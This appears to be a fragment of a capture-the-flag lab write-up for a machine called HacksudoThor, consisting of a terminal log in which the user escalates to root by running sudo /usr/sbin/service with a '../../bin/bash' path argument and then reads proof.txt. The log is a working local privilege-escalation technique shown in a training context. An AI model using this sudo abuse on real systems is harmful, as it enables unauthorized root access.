 thor@HacksudoThor:/tmp$ /usr/sbin/service ../../bin/sh
/usr/sbin/service ../../bin/sh
$ id
id
uid=1001(thor) gid=1001(thor) groups=1001(thor)
$ whoami
whoami
thor
$ sudo /usr/sbin/service ../../bin/bash
sudo /usr/sbin/service ../../bin/bash
bash-4.3# id
id
uid=0(root) gid=0(root) groups=0(root)
bash-4.3# whoami
whoami
root
bash-4.3# cd root
cd root
bash-4.3# ls
ls
proof.txt  root.txt
bash-4.3# cat proof.txt
cat proof.txt
rooted